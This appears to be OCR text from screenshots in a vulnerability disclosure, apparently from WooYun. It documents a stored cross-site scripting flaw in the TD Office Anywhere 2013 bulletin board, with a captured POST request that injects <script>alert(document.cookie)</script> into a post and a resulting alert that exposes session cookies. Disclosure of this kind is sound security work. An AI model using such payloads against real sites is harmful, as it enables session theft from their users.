 http://192.168.79.156:800/general/bbs/comment.php?BOARD_ID=1&COMM
马币用户中心
TD Office Anywhere 2013 增强...
讨论区
上一主题 | 下一主题
标题：testxss
1# 作者昵称：test1 2014-01-10 16:03:36
testxss
来自网页的消息
USER_NAME_COOKIE=test1; SID_1=9eec9fa3; SID_64=6dbfa0ac;
PHPSESSID=37ebb3f4256338651a42bdbbd8f9d3d5;
OA_USER_ID=test1
确定
POST request to http://192.168.79.156:800/general/bbs/insert.php
Previous Next Action
Request Response
Raw Params Headers Hex
POST /general/bbs/insert.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.79.156:800/general/bbs/edit.php?BOARD_ID=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: multipart/form-data; boundary=---------------------------7de24a24230f72
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 2780
DNT: 1
Host: 192.168.79.156:800
Pragma: no-cache
Cookie: USER_NAME_COOKIE=test1; SID_1=9eec9fa3; SID_64=6dbfa0ac;
PHPSESSID=37ebb3f4256338651a42bdbbd8f9d3d5; OA_USER_ID=test1
-----------------------------7de24a24230f72
Content-Disposition: form-data; name="SUBJECT"
testxss
-----------------------------7de24a24230f72
Content-Disposition: form-data; name="TYPE"
无分类
-----------------------------7de24a24230f72
Content-Disposition: form-data; name="TD_HTML_EDITOR_CONTENT"
<script>alert(document.cookie)</script>
-----------------------------7de24a24230f72
Content-Disposition: form-data; name="ATTACHMENT_0"; filename=""
Content-Type: application/octet-stream
-----------------------------7de24a24230f72
Content-Disposition: form-data; name="ATTACH_NAME"
中
CH S
? < + > 0 matches
www.wooyun.org